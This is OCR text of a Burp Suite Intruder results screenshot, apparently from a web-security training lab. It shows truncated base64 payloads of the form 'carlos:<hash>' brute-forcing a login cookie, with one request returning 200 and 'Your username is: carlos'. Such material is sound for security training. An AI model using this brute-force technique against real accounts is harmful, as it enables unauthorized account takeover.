 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length -content>\n ... Comment
0 200 3212 Your username is: wiener
1 Y2FybG9zOmUxMGFkYzM5NDli... 302 165
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 165
3 Y2FybG9zOjI1ZDU1YWQyODNh... 302 165
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 165
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 200 5359 Your username is: carlos
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 302 165
7 Y2FybG9zOjgxZGM5YmRiNTJk... 302 165
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 165
9 Y2FybG9zOmZjZWE5MjBmNzQx... 302 165
10 Y2FybG9zOjg2MjFmZmRiYzU2O... 302 165
11 Y2FybG9zOjQyOTdmNDRiMTM... 302 165
12 Y2FybG9zOjI3NmY4ZGIwYjg2Z... 302 165